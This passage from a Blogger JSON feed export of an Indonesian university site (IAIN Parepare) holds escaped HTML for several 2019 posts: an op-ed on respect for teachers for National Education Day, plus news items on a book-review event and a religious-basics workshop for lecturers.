src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoApfm7gyrjYybvQKaCpjcyiFBSBlTF_r0lkEqeYdyv9Bf-TsW7GecZRiwhKbmw-XAO2M8zpFvbt8UWcoY4SQqM1vk0_lIghORrAH0QjGFp1bo1NRtsM_bAplSwkEQXhj3ViTlIMi1DGQ\/s640\/IMG_20190502_154458.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKu8KUGBMvLCShinI9y1et5P-cwJwFDXqhnIq7whH_hpyeMxs3Af6nXhZlN-u5BKVaMVd4axirSahosS-L-h3EWYv6D1BDYLrVa6jLkeneHGVlTJxRulE4F58qHP6GRB6DPlqb7eBzVac\/s1600\/IMG_20190501_095342.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"446\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKu8KUGBMvLCShinI9y1et5P-cwJwFDXqhnIq7whH_hpyeMxs3Af6nXhZlN-u5BKVaMVd4axirSahosS-L-h3EWYv6D1BDYLrVa6jLkeneHGVlTJxRulE4F58qHP6GRB6DPlqb7eBzVac\/s200\/IMG_20190501_095342.jpg\" width=\"166\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenulis: Mahyuddin, M.A (Dosen Sosiologi Agama Fakultas Ushuluddin Adab dan Dakwah)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerabad yang lalu, tepatnya tanggal 2 Mei 1889, adalah Ki Hadjar Dewantara sang pahlawan pendidikan republik ini terlahir. Pikiran-pikirannya tentang pendidikan yang tak lekang oleh waktu, dan semangat merawat perikehidupan yang berkeadilan melalui pendidikan masih terus terjaga hingga hari ini.\u0026nbsp; Maka tidaklah berlebihan jika pemerintah telah memilih hari pendidikan nasional bertepatan dengan hari lahir beliau sebagai penghormatan atas perjuangannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHari ini 2 Mei 2019, kita kembali mengenang gagasan dan cita-cita luhur perjuangan Ki Hadjar Dewantara di mana pemerintah kembali memperingati hari pendidikan nasional (Hardiknas). Melalui Hardiknas pemerintah tidak hanya mengusahakan perbaikan kondisi pendidikan bangsa, tetapi juga memastikan pengajaran bagi seluruh anak bangsa terpenuhi dengan baik. Ini terlihat pada tema yang diusung Menteri Pendidikan tahun ini, yakni “Menguatkan Pendidikan, Memajukan Kebudayaan”. Tersirat dengan jelas bahwa pemerintah kita masih terus berupaya bagaimana menjaga marwah pendidikan dan kebudayaan sebagai aset terbesar bangsa untuk generasi sekarang dan generasi yang akan datang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejalan dengan tema tersebut, kita tentu saja mendukung upaya-upaya perbaikan yang akan dilakukan pemerintah. Terobosan-terobosan melalui kebijakan perbaikan kualitas pendidikan adalah hal yang selalu ditunggu-tunggu seluruh pemerhati pendidikan termasuk para pelaku (pendidik) di dalam lembaga pendidikan hari ini. Betapa tidak, kondisi pendidikan kita di lapangan kadang kala tidak seindah yang terpikirkan, bahkan sering kali mengecewakan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKrisis Budaya Penghormatan terhadap Pendidik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal merisaukan yang sering kali didapati oleh para pendidik di abad ini adalah budaya penghormatan terhadap pendidik tidak lagi seperti dulu. Sering kita dapati para pendidik diperlakukan tidak sepatutnya, di mana “adab” seolah hilang dalam marwah pendidikan kita. Tentu kita tidak menafikan bahwa masih banyak pendidik di luar sana yang dimuliakan, namun tidak jarang juga kita mendapati pendidik tidak lagi dihormati dan dihargai di dalam kondisi-kondisi tertentu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAda begitu banyak sederetan peristiwa yang dialami oleh para pendidik, baik dosen maupun guru. Sebut saja siswa\/mahasiswa tak malu mengejek guru\/dosennya, mencemooh para pengajarnya. Bahkan tindakan paling menyayat hati adalah peserta didik menzalimi guru\/dosennya sendiri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKrisis semacam ini sudah lumrah kita dapati dalam kehidupan sehari-hari. Contoh kasus, berapa banyak guru-guru kita yang mengalami kekerasan oleh siswanya sendiri. Tengoklah Nur Halim, guru honorer di salah satu lembaga pendidikan swasta di Pulau Jawa ini viral di media sebab dirinya dilecehkan muridnya di kelas. Siswanya menantang dan melawan gurunya sambil diselingi tawa. Dan ironinya, para siswa tampak menikmati aksi tidak terpuji tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah petaka moral yang sering kali dialami para guru-guru kita tatkala menunaikan tugas dan tanggung jawabnya di ruang-ruang kelas. Di mana-mana guru serasa sulit membendung krisis moralitas ini. Banyak guru-guru yang kemudian merasa terusik kedamaiaannya di lembaga pendidikan lantaran kebrutalan yang dialaminya, oleh siswanya sendiri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDilema Undang-Undang Perlindungan Anak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi dalam zaman peralihan ini, hal lain yang membingungkan bagi para guru adalah lahirnya undang-undang perlindungan anak. Banyak guru-guru kita yang tak lagi ikhlas batinnya dan merdeka pikirannya dalam memberi pengajaran lantaran aturan-aturan yang mengekang mereka dalam mendidik. Di satu pihak, dengan dalih menjaga peserta didik untuk terhindar dari kekerasan, tetapi dalam penerapannya undang-undang ini justru melemahkan posisi para guru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni seolah berbanding terbalik dengan cita-cita anti kekerasan terhadap anak. Betapa tidak, banyak kasus remeh temeh ataupun sepele yang berakhir dengan dipenjarakannya pahlawan tanpa tanda jasa ini. Masih terngiang di ingatan, salah seorang guru di SMPN 3 Bantaeng, Kabupaten Selayar, Sulawesi Selatan harus berakhir di penjara hanya karena menertibkan siswanya yang ribut sewaktu shalat. Maksud hati ingin mendidik para siswa, malah dilaporkan ke polisi oleh orang tua siswa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah kondisi-kondisi amat berat yang dijalani para pendidik generasi bangsa kita. Di saat mereka ikhlas memberi bekal intelektual dan mental kepada siswa, justru ketidakadilan yang mereka dapatkan. Masih sempatkah kita merenungkan peristiwa-peristiwa tak beradab ini?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKembali Memuliakan Pendidik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMemuliakan pendidik adalah cara jitu menguatkan pendidikan dan memajukan kebudayaan kita saya kira. Meski tidaklah mudah untuk mengubah sistuasi ini tetapi paling tidak ada upaya serius mencarikan jalan keluar kerisauan-kerisauan yang dialami oleh para pendidik. Di sini wajib hukumnya kultur keadaban terhadap pendidik dihidupkan kembali sebab merekalah benteng penjaga tonggak-tonggak peradaban bangsa. Dan di tangan merekalah masa depan generasi bangsa ini kita titipkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan demikian, sesungguhnya yang kita inginkan melalui momentum Hardiknas kali ini adalah para pemangku kebijakan pendidikan mampu menangkap “gejala-gejala abnormal” di atas. Amatlah disayangkan ketika keadaan pendidikan yang seharusnya menjunjung humanisasi justru melahirkan dehumanisasi meminjam istilah Paulo Freire. Untuk itu, sudah saatnya pemerintah menemukan kembali harkat kemanusiaan pendidik yang mulai hilang. Selamat Hari Pendidikan Nasional.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2345441915723614736\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/catatan-pendidik-di-hari-pendidikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2345441915723614736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2345441915723614736"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/catatan-pendidik-di-hari-pendidikan.html","title":"Catatan Pendidik di Hari Pendidikan"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoApfm7gyrjYybvQKaCpjcyiFBSBlTF_r0lkEqeYdyv9Bf-TsW7GecZRiwhKbmw-XAO2M8zpFvbt8UWcoY4SQqM1vk0_lIghORrAH0QjGFp1bo1NRtsM_bAplSwkEQXhj3ViTlIMi1DGQ\/s72-c\/IMG_20190502_154458.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7541088836594268567"},"published":{"$t":"2019-04-29T22:09:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.956+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Perpustakaan IAIN Parepare melaksanakan kegiatan bedah buku selama dua hari di Lantai lima Gedung Perpustakaan, Senin (29\/04). Dengan tema memantik animo menulis bagi civitas akademik melalui hasil pikir dan karya tulis dosen IAIN Parepare.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10374} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0829-1024x683.jpg\" alt=\"\" class=\"wp-image-10374\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua panitia Sirajuddin, mengungkapkan terdapat empat judul buku dosen yang akan dibedah yaitu buku Pengaruh Paham Keagamaan Terhadap Etos Kerja Pedagang Muslim: Suatu Kajian Teologi, Buku Membangun Tatanan Negara, Buku Pembelajaran Cinta Lingkungan dan Buku Konstruksi Ideologi Analisis Wacana Keagamaan: Jaringan Islam Liberal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10381} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-26-at-07.51.44-790x1024.jpeg\" alt=\"\" class=\"wp-image-10381\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10375} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0826-1024x683.jpg\" alt=\"\" class=\"wp-image-10375\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan dibuka langsung oleh Wakil Rektor I Bidang Akademik dan Pengembangan Kelembagaan Dr. Siti Jamilah Amin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam sambutannya, Jamilah mengatakan sangat tertarik dengan tema yang diusung oleh panitia bedah buku. Panitia dapat melihat kegelisahan mengenai sedikitnya animo menulis dari dosen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenanggapi hal tersebut, pada tahun ini Rektor IAIN Parepare juga telah mencanangkan program penerbitan 100 judul buku daras yang terbagi ke empat fakultas.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E “Saya mempercayai menulis itu adalah sebuah kegiatan intelektual bagi dosen-dosen dan mahasiswa. Ide-ide intelektual yang ada di kepala kita dapat dituangkan dalam bentuk tulisan salah satu caranya adalah dengan menulis buku,\" ucap Siti Jamilah saat menyampaikan sambutan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10376} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0840-1024x535.jpg\" alt=\"\" class=\"wp-image-10376\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Kepala Unit Pelaksana Teknis (UPT) Perpustakaan IAIN Parepare, Usman Noer menjelaskan kegiatan bedah buku ini merupakan salah satu program dari unit perpustakaan\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kegiatan ini diarahkan untuk meningkatkan animo dari para dosen untuk bisa membuat karya tulis ilmiah yang kemudian diterbitkan dalam bentuk buku,\" jelasnya  saat diwawancara usai pembukaan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kamus besar bahasa Indonesia  animo merupakan hasrat dan keinginan yang kuat untuk berbuat, melakukan, atau mengikuti sesuatu.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Buku tersebut bisa disosialisasikan kepada masyarakat pembaca terutama kepada mahasiswa.  Adapun peserta bedah buku berasal dari para dosen dan mahasiswa IAIN Parepare serta tamu undangan yang berasal dari perpustakaan sekolah di kota Parepare,\" urainya. (Ae)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10379} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0896-1024x683.jpg\" alt=\"\" class=\"wp-image-10379\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10378} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0857-1024x683.jpg\" alt=\"\" class=\"wp-image-10378\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10377} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0890-1024x683.jpg\" alt=\"\" class=\"wp-image-10377\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E \u003Cbr\u003E\u003Cem\u003E\"Sebuah karya yang baik apabila karya tersebut itu dipublish\" \u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDr. Sitti Jamilah Amin, M. Ag, Wakil Rektor Bidang Akademik dan Kelembagaan IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \u003Cbr\u003E \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7541088836594268567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html","title":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2137970925017307119"},"published":{"$t":"2019-04-29T21:22:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.709+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pusat Tafsir dan Hadis LPM IAIN Parepare Gelar Workshop Dasar-Dasar\nKeagamaan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pusat Studi Tafsir dan Hadis Lembaga Penjaminan Mutu (LPM) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop dasar-dasar keagamaan, Sabtu (27\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10365} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/edit1-1-1024x556.jpg\" alt=\"\" class=\"wp-image-10365\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan dibuka langsung oleh Rektor IAIN Parepare DR. Ahmad Sultra Rustan di ruang training TIPD IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepala Pusat Studi Tafsir dan Hadis  LPM IAIN PArepare, DR. Mukhtar Yunus Lc., M. Th. I mengungkapkan workshop ini dilakukan guna meningkatkan pengetahuan dosen lulusan non Perguruan Tinggi Keagamaan Islam (PTKI) mengenai dasar-dasar keagamaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal ini dilakukan agar pencapaian visi dan misi IAIN Parepare dapat terwujud.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10368} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_105317-2-1024x768.jpg\" alt=\"\" class=\"wp-image-10368\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10366} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_172442-1024x768.jpg\" alt=\"\" class=\"wp-image-10366\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Mudah-mudahan dosen lulusan workshop ini dapat mengintegrasikan ilmu pengetahuan agama dan ilmu umum dalam rangka menunjang dalam proses pembelajaran,\" harap Mukhtar Yunus saat di temui di meeting room LPM, Senin (29\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EWorkshop ini dihadiri 25 peserta yang terdiri dari dosen baru PNS (Pegawai Negeri Sipil) dan dosen PPNPN (Pegawai Pemerintah non PNS).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10369} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_100641-1024x768.jpg\" alt=\"\" class=\"wp-image-10369\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10370} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_173632-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10370\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2137970925017307119\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pusat-tafsir-dan-hadis-lpm-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2137970925017307119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2137970925017307119"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pusat-tafsir-dan-hadis-lpm-iain.html","title":"Pusat Tafsir dan Hadis LPM IAIN Parepare Gelar Workshop Dasar-Dasar\nKeagamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5396388513473283706"},"published":{"$t":"2019-04-27T14:53:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:16.481+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"\u0026quot;Mahasiswa SPI Harus Menguasai TI dan Bahasa Asing\u0026quot;"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 